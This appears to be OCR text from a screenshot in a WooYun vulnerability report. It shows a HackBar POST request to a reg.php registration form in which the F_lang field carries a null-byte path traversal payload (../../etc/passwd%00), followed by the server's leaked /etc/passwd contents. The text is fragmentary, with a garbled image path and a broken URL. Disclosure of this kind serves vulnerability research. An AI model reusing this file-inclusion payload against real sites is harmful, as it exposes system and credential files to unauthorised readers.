 http://2 //reg.php
//reg.php
新标签页 新标签页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http //reg.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
F_lang=../../../../../../../../../../etc/passwd%00&F_chkcode_enc=Lln7mu8mzZk%3D&F_regpass=1111&F_name=123456&
F_email=xssss&F_domain=test.com&F_password=123456&F_password2=123456&F_chkcode=728741&act=%D7
%A2+%B2%E1
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
www.wooyun.org